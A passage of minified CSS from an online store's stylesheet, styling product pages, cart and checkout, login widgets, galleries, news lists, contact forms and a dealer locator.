5px}#wsm-prod-cross-sell-container .cross_sell img{margin-bottom:0;max-height:130px}#wsm-prod-cross-sell-container .wsm-cat-no-image{width:100%!important;height:200px!important;line-height:1!important;text-indent:-9999em;background:#fff url(/files/images/no-image-avail-large.jpg) center no-repeat;background-size:contain}@media only screen and (max-width:767px){.env-name-product .prod_top{margin-top:0}}@media only print,only screen and (min-width:768px){#wsm-prod-images-container div.wsm-prod-image-brand-image{padding:0 10px 0 0}#wsm-prod-rotate-image{height:auto!important;float:right;width:100%!important;padding:0;overflow:hidden}#wsm-loc-images-container #wsm-prod-rotate-image{float:none;width:100%!important}.long-scroll .wsm-prod-addtnl-images:after{content:'Scroll For More +';position:absolute;bottom:0;display:block;font-size:10px;font-weight:800;width:100%;z-index:999999;text-align:center;background:#fff;color:#999;display:none}#wsm-prod-rotate-image.no-thumb{width:100%!important}#wsm-prod-rotate-image.no-thumbs{width:100%!important;height:450px!important}.wsm-prod-addtnl-images{overflow-y:auto;overflow-x:auto;float:left;width:100%}.wsm_product_thumb.active{border:var(--usrackblue) 2px solid}.wsm-prod-image-bar{white-space:normal;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wsm-prod-image-bar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px rgb(0 0 0 / .3);background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar-thumb{background-color:var(--usrackhover)}.wsm-prod-image-bar.scroll-bar{margin-bottom:15px}.wsm_product_thumb{display:block;-webkit-box-shadow:0 10px 30px -15px #777;box-shadow:0 10px 30px -15px #777}#wsm-prod-pricing,#wsm-prod-info{text-align:left}#wsm-prod-info{padding:0 15px}.cc-prod{position:absolute;top:10px;right:10px}.wsm-prod-availibilty{padding:5px 0 15px}.wsm-prod-availibilty table{color:#000;margin:0}#wsm-prod-images-container{position:relative}.shopping-buttons .product_form .wsm-prod-quantity{display:inline-block}.consumer-confidence ul li i{font-size:30px;margin-right:5px}.consumer-confidence ul li span{font-size:14px}.env-name-product .nav-tabs>li>a{border-radius:0;padding:10px 10px;font-size:13px;margin-bottom:-1px;border:0}#wsm-product-wrapper .nav-tabs>li{width:100%;background:#f1f1f1}.env-name-product .wsm-tab-container{padding:15px 30px}#wsm-prod-cross-sell-container{padding:0 15px}}@media only screen and (min-width:992px){#wsm-prod-rotate-image{}h1.wsm-prod-title{font-size:26px;font-weight:500;min-height:40px}.wsm-prod-image-brand-image{display:inline-block;vertical-align:middle}#wsm-prod-images-container .wsm-prod-image-brand-image img{margin:0 auto;max-width:100%;max-height:35px;width:auto}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{border-top:none}#wsm-product-wrapper #wsm-prod-pricing{text-align:left;padding-bottom:15px;min-height:140px}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;clear:both;margin-bottom:0;padding-top:0;padding-bottom:0}#wsm-product-wrapper .product_form{margin-bottom:0}#wsm-product-wrapper .wsm-prod-buttons>button{display:block;margin:5px auto;border:0;background:none;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;font-weight:400;font-size:14px;-webkit-box-shadow:none;box-shadow:none;padding:2px}#wsm-product-wrapper .wsm-prod-buttons>button:hover{text-decoration:underline;color:#000}#wsm-product-wrapper .product_form{border-bottom:0 solid #CCC;padding-bottom:0}.wsm-prod-rating a{margin-top:0;text-align:right}#prod-cta-recommended-items a{width:104%;margin:10px 0 5px -15px}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{width:104%;margin-left:-15px}.prod_bottom{padding-top:20px}}@media only screen and (min-width:1200px){.env-name-product .nav-tabs>li>a{font-size:16px}}@media only screen and (min-width:768px) and (max-width:992px){#wsm-product-wrapper .wsm-prod-quantity,.secondary-shopping-buttons{text-align:center!important}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{float:none!important}}@media only screen and (max-width:768px){.cc-prod,.wsm-cat-ship-free-msg,.sharethis_wrap,#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button{margin:0 auto 10px!important;text-align:center!important;float:none!important;font-size:14px!important}#wsm-product-wrapper .wsm-prod-quantity{text-align:center!important}h1.wsm-prod-title{font-size:18px;width:100%}#wsm-prod-images-container .wsm-prod-image-brand-image{float:none;width:auto;text-align:left;max-width:100px}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}}@media only screen and (max-width:480px){.wsm-cat-brand-list li img{max-height:50px!important;max-width:80px!important}.wsm-cat-brand-list li{width:48%!important;min-height:60px!important}}.wsm_cart_section h2{text-align:center;margin:20px auto;text-transform:uppercase}#wsm_cart_estimate_shipping h2:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;font-weight:100;margin-bottom:20px;color:var(--usrackblue);display:block}#wsm_cart_estimate_shipping:after{content:'Please Select Shipping Option On The Next Page';display:block;text-align:center;font-weight:600;font-size:14px;text-transform:uppercase}.wsm-cart-checkout-buttons:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;margin-bottom:35px}.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers{display:none}.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:20px;font-weight:700;padding:10px 20px}.wsm_cart_zip_code button{background:#bababa !Important}.paypal-express,.paypal-express-credit{width:200px;margin:auto;display:block}.paypal-express a,.paypal-express-credit a{margin:5px 10px;display:inline-block}.wsm-cart-checkout-button-or{margin:5px 0}.env-zone-cart .wsm_interface_cart_catalog_btn{background:none;font-size:20px;font-weight:700}.env-zone-cart .wsm_cart_section_inner_wrap{clear:both}@media only screen and (max-width:767px){.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:16px;padding:10px 20px}.env-name-confirmation .wsm_cart_section_inner_wrap div{width:100%}.env-name-confirmation .wsm_cart_section_inner_wrap h3.checkout-title-text{font-size:18px}.env-name-confirmation .wsm_cart_item_name{display:block;clear:both;margin:0}.env-name-confirmation .wsm_cart_item_name,.env-name-confirmation .wsm_cart_item_id{margin-left:0%}.env-name-confirmation .wsm_cart_item_price_info{float:left;text-align:left}#wsm_cart_estimate_shipping:after{font-size:12px}}@media only screen and (min-width:768px){margin-top:-50px}.wsm_cart_item_image{float:left;display:block}.wsm_cart_item_name a{display:block}.wsm_cart_item_id{line-height:1}.wsm_cart_item_qty_info{width:49%;float:left}.wsm_cart_item_price_info{text-align:right;width:49%;float:right;line-height:2;font-size:14px;font-weight:700;text-transform:uppercase}.wsm_cart_item_qty_info .wsm_cart_item_links{margin:0!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0}.wsm_cart_item_qty_info .wsm_cart_item_links a{color:#333}.wsm_interface_links.wsm_interface_cart_links li a{background:none;padding:0;font-weight:700}.wsm_interface_links.wsm_interface_cart_links li:before{font-family:"Font Awesome 5 Free";font-size:12px;display:inline-block;margin-right:5px;text-align:center}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{content:'\f101';color:#256e38}.wsm_cart_shipping_carriers_bottom{display:none}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap form .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:#fff!important;border:none}.env-zone-cart #wsm_cart_shipping_tool_rates{margin:20px auto;background:#eee;color:#666;font-weight:400;font-size:14px;border:1px solid #ccc;width:100%}.env-zone-cart #wsm_cart_shipping_tool_rates h3{display:none}@media only screen and (max-width:767px){.wsm_cart_item_image{width:40%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:10px}.wsm_cart_item_name,.wsm_cart_item_id{margin-left:43%}.wsm_cart_item_info_wrapper{margin-left:0}.wsm_cart_item_qty_price{border:none}.wsm_cart_item_qty_info,.wsm_cart_item_qty_info .wsm_interface_cart_btn{text-align:left;font-size:14px;font-weight:700}.wsm_cart_item_qty_info .wsm_cart_item_qty{display:none}.env-zone-checkout .wsm_cart_item_qty_info .wsm_cart_item_qty{display:inline-block}.wsm_cart_item_qty_info .wsm_cart_item_quantity_text{border:none!important;margin:0!important;width:20px!important}.wsm_cart_item_qty_info .wsm_interface_cart_btn{padding:0;background:none;font-weight:'bold'!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0;text-transform:uppercase}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red;width:20px;text-align:left}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{display:none}.wsm_cart_coupons.wsm_cart_coupons_active{margin-top:10px;background:#eee}.wsm_checkout_field.wsm_checkout_coupon_code_field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px 10px!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{font-size:14px;color:#666;line-height:2;text-align:center;display:block;width:100%;margin-top:0;margin-bottom:10px;text-transform:uppercase}.wsm_checkout_field.wsm_checkout_coupon_code_field input{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0 3px 0 0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{-webkit-box-flex:1;-ms-flex:1;flex:1;background:#c7c7c7;height:100%;clear:both}.wsm_cart_total_wrapper{width:70%;float:right}.wsm_cart_total_wrapper span{background:#fff0;color:#000!important;padding:2px 10px;font-size:14px;font-weight:700;text-transform:uppercase;border:none!important}.wsm_cart_zip_code{text-align:center;width:70%;padding:auto;margin:auto}.wsm_cart_zip_code button,.wsm_cart_zip_code input{display:block;width:100%!important;max-width:350px;margin:5px auto!important;padding:5px!important;text-align:center}.wsm_cart_zip_code button{background:#bebebe!important;margin-bottom:30px!important}.wsm_cart_zip_code input{border-radius:0!important;border-color:#ccc!important;font-size:16px}.wsm_responsive_shipping_carriers,.wsm_cart_ship_ups_disclaimer_bottom{display:none}}@media only screen and (min-width:480px){.wsm_cart_item_qty_price{width:100%}}@media only screen and (min-width:768px){#wsm_cart_estimate_shipping h2::after{content:'Free Ground Shipping Within Continental US';display:block;font-size:20px;margin-top:10px}.wsm_cart_section h2{text-align:center;font-size:30px;text-transform:uppercase}.wsm_cart_item_image{width:23%;float:left}.wsm_cart_item_info_wrapper{margin-left:24%;width:75%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:5px}.wsm_cart_item_id{width:auto}.wsm_cart_item_price_info{text-align:right;width:35%;float:right;line-height:;font-size:12px;font-weight:700}.wsm_cart_item_qty_price{float:right;padding:0 1%;width:62%;overflow:hidden;border-width:0;font-size:12px}.wsm_cart_item_qty_info{font-weight:700;font-size:12px;float:left;padding-top:5px;width:65%}.wsm_cart_item_qty_info button{font-weight:700!important;text-transform:uppercase!important;font-size:12px;background:none}.wsm_cart_item_qty_info input{width:40px!important}.wsm_cart_item_links{display:block;margin-top:8px}.wsm_interface_links{margin:5px 0!important;padding:0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{display:inline;margin-right:10px;font-weight:300;text-transform:uppercase;font-size:20px}.wsm_checkout_field.wsm_checkout_coupon_code_field input{max-width:250px;border-radius:0;border-color:#9999!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{background:#bababa}.wsm_cart_total_wrapper{background:#fff0;border:none;width:auto}.wsm_cart_total_wrapper div{border:none!important;padding-right:0}.wsm_cart_total_wrapper div>span:first-of-type{margin-right:5px}.wsm_cart_total_wrapper div span{background:#fff0;border:none!important;font-weight:700;font-size:26px;text-transform:uppercase;display:inline;color:#333!important;line-height:1.5}.wsm_checkout_field.wsm_checkout_coupon_code_field{padding:10px 10px 0 10px!important}.wsm_cart_shipping_tool_container .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:none;border:none;padding:0}.wsm_cart_zip_code{width:200px;text-align:center;margin:0 auto!important;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:5px;border-radius:0;border-color:#ccc!important;display:block;width:100%}.wsm_cart_zip_code button{display:block;width:100%}.wsm-cart-checkout-buttons{width:100%;margin-top:50px}}.env-zone-checkout h1{display:none}.env-zone-checkout h3.checkout-title-text{margin:25px;display:block;font-size:42px;text-transform:uppercase;text-align:center;font-weight:700}h3.wsm_cart_table_headers span{font-size:18px;text-transform:uppercase;font-weight:700}.wsm_cart_items_wrapper{border:none}.wsm-affirm-message-cart{display:block;text-align:right;clear:both}.env-zone-checkout .wsm_cart_items_wrapper:after,.env-zone-checkout #wsm_checkout_customer_information:after,.env-zone-checkout #wsm_checkout_address_info:after{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;text-align:center}#wsm_checkout_customer_information::before{content:'Easy Checkout';display:block;font-size:42px;text-transform:uppercase;margin:0 auto 20px;text-align:center;font-weight:700}#wsm_cart_cross_sell.wsm_cart_section,.wsm_cart_actions.wsm_cart_actions_top,.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_checkout_next{display:none}.wsm_checkout_accordion h3.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a{background:#000}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper #wsm_form_card_date_year,.wsm_cart_rd_wrapper #wsm_form_credit_expire_month{border-color:#ccc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wsm_cart_shipping_tool_container .wsm_interface_error{background:WhiteSmoke;padding:15px;border:1px solid #CCC;color:#666;font-weight:400;font-size:12px;padding:5px}.wsm_checkout_same_address{font-size:12px;line-height:1.4}.wsm_checkout_field label{margin:0;padding:0;font-weight:400;font-size:13px;text-transform:uppercase;color:#111}.wsm_checkout_field{margin-bottom:10px;padding:0!important;clear:both}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>label{font-weight:700}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>input{margin-top:5px}.wsm_cof_pay_cc_cid #wsm_form_credit_cid{width:100px}#wsm_checkout_master_wrapper,#documents{-webkit-animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wsm_checkout_shipping_selection{float:left!important}.env-zone-cart.wsm_cart_coupons{display:none!important}#wsm_checkout_order_info h2{display:none}.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms{float:left!important}#wsm_checkout_order_info .wsm_interface_checkout_button{float:none;width:100%;clear:both}#wsm_checkout_order_info .wsm_interface_checkout_button .btn{width:250px;margin-top:40px}#wsm_checkout_order_info #wsm-affirm-checkout-submit-btn{width:205px;-webkit-box-shadow:none;box-shadow:none}.wsm_checkout_accordion h3{background:#eee;font-weight:700;padding:10px}.env-zone-checkout .content_wrap h2{font-size:20px;text-align:left;color:var(--usrackblue);margin:0}.env-zone-checkout h2 span{display:inline}.env-zone-checkout #wsm_checkout_order_info .wsm_cart_coupons{background:#fff0;border:0}@-webkit-keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@media only screen and (max-width:767px){.env-zone-checkout h3.checkout-title-text{font-size:25px}.env-zone-checkout #wsm_checkout_customer_information::before{font-size:25px}}@media only screen and (min-width:768px){.wsm_customer_accordion_instructions{display:block;width:100%}.wsm_checkout_payment_additional_info{width:100%;display:background}.wsm_checkout_pm_credit_instructions{width:50%;float:right}.wsm_checkout_pm_credit_instructions h4,.wsm_checkout_pm_credit_instructions ul{width:100%!important;display:block}.wsm_checkout_pm_credit_instructions h4 img{display:none}.wsm_checkout_pm_credit_instructions .wsm_checkout_payment_additional_info{width:100%}.wsm_checkout_billing_address_wrap,.wsm_checkout_shipping_address_wrap{width:100%}.wsm_checkout_address .wsm_checkout_field{width:28%;margin-right:5%;clear:none;float:left}.wsm_checkout_address .wsm_checkout_field input,.wsm_checkout_address .wsm_checkout_field select,.wsm_checkout_address .wsm_checkout_field label{width:100%;height:100%}}.wsm_interface_section.customer-my-account,.wsm_interface_section.customer-account customer-my-account,.customer-my-orders{background:WhiteSmoke;padding:15px;margin-bottom:0}.wsm_interface_tab_active{background:WhiteSmoke}.modal-content{border:10px solid #fff;-webkit-box-shadow:0 0 45px rgb(0 0 0 / .5);box-shadow:0 0 45px rgb(0 0 0 / .5);background:#fff}.modal-footer{display:none}.modal-title{color:#666;text-align:center}form.widget_login_header_public_login>div{margin-bottom:15px}form.widget_login_header_public_login>div>label{display:inline-block;width:20%;font-size:18px;font-weight:400}.widget_login_email input,.widget_login_password input{width:75%;font-size:18px;padding:5px}.widget_login_login_forgotpassword{float:right;margin-top:15px}.widget_login_submit{clear:both;text-align:right}.widget_login_loginbar{text-align:left;margin:0 0 15px;padding:0}.widget_login_loginbar>li{display:inline-block;margin:2%;text-align:center}.widget_login_header{font-weight:700;text-transform:capitalize;border-bottom:1px solid #CCC}.widget_login_loginbar>li a{opacity:1;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:Silver;display:block;margin-bottom:5px;font-family:"Font Awesome 5 Free" font-style:normal;font-weight:400;font-size:30px;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.wsm_interface_header.wsm_interface_header_myaccount{font-size:24px;font-weight:700}.wsm_interface_info.wsm_interface_myaccount_welcome_msg{padding:15px;margin:15px 0}.wsm_interface_links{list-style:none;margin:0 0 15px;padding:0}.wsm_interface_section.wsm_interface_background{margin-bottom:0}@media only screen and (max-width:767px){form.widget_login_header_public_login>div>label{display:block;font-size:16px;font-weight:400}.widget_login_email input,.widget_login_password input{width:100%;font-size:18px;padding:5px}}#wsm-gallery-slideshow-link{display:none!important}.wsm_gallery_album_menu{line-height:1}.wsm_photo_thumb{margin-bottom:30px;height:70px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:70px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0}.colorbox.wsm_gallery_album_photo_link{display:block;position:absolute;top:0;right:15px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:#fff0 DimGray #fff0 #fff0}.env-zone-gallery .wsm_gallery_photo_description+.wsm_gallery_album_nav{display:none}.env-zone-gallery .wsm_gallery_album_image{width:100%;display:block}.env-zone-gallery .wsm_gallery_album_image a img{width:100%}.env-zone-gallery .wsm_gallery_album_about{margin:0}.env-zone-gallery .wsm_gallery_album_name{display:block;width:100%}.env-zone-gallery .wsm_gallery_album_description{display:none}.env-zone-gallery .wsm_gallery_album_image img,.wsm_gallery_album_noimage img,.wsm_photo_thumb img{border:none}.page_12400 .wsm_album_return{display:none}@media only screen and (min-width:768px){.env-zone-gallery .wsm_gallery_album_wrap{display:inline-block;width:48%;padding:20px}}#wsm_news_list_wrapper .wsm_news_list_date{background:none;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_news_list_title{font-size:20px;margin:0}.articles-list li a.widget_news_article_title{font-weight:500;line-height:1.1;margin-bottom:10px}.articles-list .widget_news_topic_head_li{display:none}.articles-list ul{margin:0;padding:0}.articles-list ul li{list-style:none;margin:0 0 21px 0;padding:0 0 12px 0;border-bottom:1px solid #e2e2e2}.articles-list .widget_news_article_title{display:block;font-weight:700;font-size:20px}.page_1147 .wsm_news_list_comments{display:none}@media only screen and (min-width:767px){.page_1147 #wsm_news_list_wrapper{float:none;width:100%;border-right:none;padding-right:20px}.articles-list{float:none;width:100%;padding:0 10px 10px 10px}}@media only screen and (min-width:992px){.articles-list{float:right;width:49%;padding:0 10px 10px 10px}.articles-list h1{position:relative;top:-90px;margin-bottom:-65px!important}.page_1147 #wsm_news_list_wrapper{float:left;width:50%;border-right:solid 1px #ccc;padding-right:20px}.page_1147 [role=complementary]>div{border-left:solid 1px #ccc;margin-top:30px;width:20%}}.wsm_resource>li{border-bottom:1px solid #CCC;padding-bottom:15px}.wsm_resource_title{margin-bottom:15px}.wsm_resource_title a,.wsm_resource_title{display:block;font-weight:700;text-transform:uppercase;color:#333;font-size:20px;line-height:1.3}.wsm_resource_title .wsm_resource_file{font-size:14px;font-weight:400}.wsm_resource_title .wsm_resource_file::after{content:'Download';margin-left:5px;font-weight:400;text-transform:capitalize;color:#c00}.wsm_resource>li .wsm_resource_image img{max-width:100%}.wsm_resource>li .wsm_resource_image{width:100%;display:block}.wsm_resource_topic_view>ul.wsm_resource,.wsm-rt-child-resources>ul.wsm_resource,.wsm-resource-ctopic .wsm-rt-child-resources{padding:0;margin:0}.wsm_resource_topic_view>.wsm_resource>li,.wsm-rt-child-resources>ul.wsm_resource>li{overflow:hidden;clear:both;margin:15px 0 30px}.wsm_resource_topic_view>.wsm_resource>li>img,.wsm-rt-child-resources>ul.wsm_resource>li>img{float:left;width:30%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*,.wsm-rt-child-resources>ul.wsm_resource>li>img~*{margin-left:33%;float:none;width:auto;line-height:1.4}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description,.wsm-rt-child-resources>ul.wsm_resource>li .wsm_resource_description{font-size:14px}.wsm-faq-label.wsm-faq-label-q{display:none}.wsm-faq-row-1.wsm-tree-indent,.wsm-faq-row-2.wsm-tree-indent{margin-left:0}.faq_question>a::before{display:block;content:" ";height:80px;margin-top:-80px;visibility:hidden}.faq_question>a:focus{outline:none!important}.overlay{position:absolute;width:100%;height:100%;background:#fff0;z-index:10}.zmf-gmap{position:relative;padding-bottom:33%;height:0;overflow:hidden;margin-bottom:15px;margin-top:15px}.zmf-gmap:active,.zmf-gmap:focus{opacity:1}.zmf-gmap iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;margin-left:15px;margin-right:15px}.zmf-contact a,.zmf-contact span,.zmf-contact p{font-size:20px;font-weight:400;font-family:Play}.zmf-contact p{margin-left:50px;position:relative;line-height:1.3}.zmf-contact span{color:#2c62d4}.zmf-contact i{left:-44px;position:absolute;top:2px;font-size:30px}.env-id-3599 .wsm_inquiry_form form{background:none;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);border:none}.env-id-3599 .wsm_inquiry_form form label{margin:0 10px 0 0;font-weight:400;line-height:1.2;background:#fff0}.env-id-3599 .wsm_inquiry_form form .wsm_inquiry_row_1{background:none;clear:both;width:100%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_input,.contact-form-header p{margin:0}.contact-form-header hr{margin:15px 0!important}@media only screen and (max-width:767px){.contact-img{display:none}}@media only screen and (min-width:768px){.contact-img{float:right;position:relative;width:35%;top:15px}.contact-img img{position:absolute;width:100%;right:0;top:0}.contact-form-header{width:57%;float:left}.env-id-3599 .wsm_inquiry_form form{width:60%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_state{width:75%;float:right}.env-id-3599 .wsm_inquiry_form form label{width:22%}}.widget_brands_links li{list-style:none}.widget_brands_links li.widget_brands_link_link{text-align:left;height:auto}.widget_brands_links li.widget_brands_link_link a{color:#333}.widget_brands_links li a.widget_brands_link_image{display:block;height:50px;margin:0 auto 1%;width:auto}.widget_brands_links li img{max-height:50px;width:auto}#widget_brands_links_id{padding:0}.widget_brands_link_alpha_menu{margin:0 0 15px 0;padding:0;list-style:none;border-bottom:2px solid #666}.widget_brands_link_alpha_menu li{display:inline;width:auto;margin:0 1px;font-size:24px}.widget_brands_link_alpha_menu li a{color:#333}.widget_brands_links li.widget_brands_links_anchor{border-bottom:1px solid #CCC;clear:both;float:none;font-size:24px;margin-bottom:5px;font-size:2.4rem;padding-top:25px;text-align:left;width:auto!important}.widget_brands_links li.widget_brands_links_anchor a{float:right;font-size:12px;font-size:1.2rem;margin-top:15px}.sitemap h2{margin-bottom:5px;border-bottom:2px solid #EEE;font-size:18px;padding-bottom:5px}.sitemap li{list-style:none}.sitemap ul{margin-left:0;padding-left:0}.sitemap ul ul{margin-left:15px}.sitemap ul .wsm_site_link_parent ul{display:none}.sitemap .widget_cat_menu_parent>a,.sitemap .widget_cat_menu_pcat>a{text-transform:uppercase;margin:0 0 5px;display:block;font-size:16px;font-weight:700;color:#333}.sitemap .widget_cat_menu_pcat{margin-bottom:15px}.locator-list{margin-top:50px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.locator-list li{-webkit-box-flex:1;-ms-flex:1;flex:1}.env-name-locator h1{display:none}.show-address p,.installations p,.preferred p,.chain p,.cleared p{font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:20px}.show-address p{float:left;margin:0!important;line-height:2.6}.show-address button{text-transform:uppercase;font-size:16px;border:1px solid #ddd;margin-left:10px}.installations,.preferred,.chain,.cleared{margin-top:15px}.installations input,.preferred input,.chain input,.cleared input{float:left;line-height:1;margin-right:10px;margin-top:4px}.preferred{display:none}.wsm_locator_wrapper{width:100%!important}.bd-benefits{margin-top:30px}.bd-benefits img{margin-bottom:10px}.bd-benefits i{color:#333}.bd-benefits .txt a{font-size:16px;text-transform:uppercase;margin:20px 0;display:block}.env-zone-locator .dealer-tab-wrap{text-align:center;margin-bottom:40px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{display:inline-block;float:none}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{text-transform:uppercase;font-size:22px;border-radius:0;background:#eee;color:#333;border:none!important}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a{background:var(--usrackblue);color:var(--white)}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{content:'';position:absolute;left:42%;top:100%;width:0;height:0;border-left:20px solid #fff0;border-right:20px solid #fff0;border-top:20px solid var(--usrackblue);clear:both}.env-zone-locator #wsm_locator_pagerbottom{display:none}option[value="American Samoa"],option[value*="Armed"],option[value="Federated States of Micronesia"],option[value="Guam"],option[value="Marshall Islands"],option[value="Northern Mariana Islands"],option[value="Palau"]{display:none!important}.wsm_locator_form th{padding:0;font-weight:700}.wsm_locator_form tr{margin-bottom:0!important}.wsm_locator_form tr.wsm_locator_hzrule{display:none}.wsm_locator_distance td{width:250px;float:left;padding:10px}.wsm_locator_distance td select,.wsm_locator_distance td input{display:block;float:left;width:100%}.wsm_locator_form{background:#FFF;width:100%;border-collapse:separate;border-spacing:5px;margin-bottom:0!important;clear:both;overflow:hidden;margin-top:0}.wsm_locator_form tr td hr{border:0}.wsm_locator_distance select{margin-bottom:15px}.wsm_locator_wrapper .wsm_form_locator{background:#FFF;overflow:hidden;width:100%!important}.wsm_form_locator{display:block!important}.wsm_product_button.wsm_locator_locate{float:right}.wsm_locator_zip_head,.wsm_locator_address_head{border-bottom:1px solid #CCC;text-transform:uppercase;line-height:1;padding:25px 0 5px 0}.wsm_locator_form label{text-transform:uppercase;color:#999;font-weight:400;font-size:13px}table.wsm_locator_results tbody{display:block !Important}table.wsm_locator_results tr,table.wsm_locator_results td{max-width:100%;display:block}table.wsm_locator_results tbody tr{margin-bottom:20px!important}table.wsm_locator_results tbody tr td:first-of-type a{color:#333}table.wsm_locator_results tbody tr:hover{background:var(--usrackblue);color:var(--white)}table.wsm_locator_results tr:hover td button{background:#fff;color:#317e45}table.wsm_locator_results tbody tr:hover td:first-of-type a{color:#000}table.wsm_locator_results tbody td{padding:5px!important}table.wsm_locator_results thead{display:none}table.wsm_locator_results tr.row0{background:#FFF}table.wsm_locator_results td{border-bottom:0}table.wsm_locator_results tr td button{display:block;background:var(--usrackblue);color:var(--white);margin:10px 5px}.wsm_locator_results tbody tr td,.wsm_locator_results thead tr th{display:block}.wsm_locator_results tbody tr td br+br{display:none}#fnd_album_online-dealers .img_wrap{text-align:center;display:block;height:100%}#fnd_album_online-dealers .img_wrap img{vertical-align:middle;display:inline-block;-webkit-filter:grayscale(60%);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#fnd_album_online-dealers .img_wrap img:hover{-webkit-filter:grayscale(0)}@media only screen and (max-width:767px){.env-zone-locator .dealer-tab-wrap ul.nav-tabs{margin-top:20px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{width:45%!important;display:inline-block}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{font-size:15px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{display:none}.show-address p,.installations p,.preferred p,.chain 